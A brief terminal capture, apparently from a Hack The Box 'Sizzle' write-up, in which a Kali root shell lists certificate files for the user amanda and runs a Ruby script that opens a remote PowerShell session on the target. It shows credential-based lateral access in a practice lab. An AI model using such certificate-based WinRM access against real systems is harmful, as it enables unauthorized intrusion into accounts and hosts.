 ┌──(root㉿kali)-[~/HackTheBox/Sizzle/Certificate]
└─# ls
amanda.csr  amanda.key  certnew.cer  HTB-SIZZLE-CA+.crl  HTB-SIZZLE-CA.crl  nsrev_HTB-SIZZLE-CA.asp  psremote.rb  request.key  sizzle.HTB.LOCAL_HTB-SIZZLE-CA.crt  winrm.rb
┌──(root㉿kali)-[~/HackTheBox/Sizzle/Certificate]
└─# ruby psremote.rb
PS htb\amanda@SIZZLE Documents> whoami
htb\amanda
PS htb\amanda@SIZZLE Documents> hostname
sizzle
PS htb\amanda@SIZZLE Documents>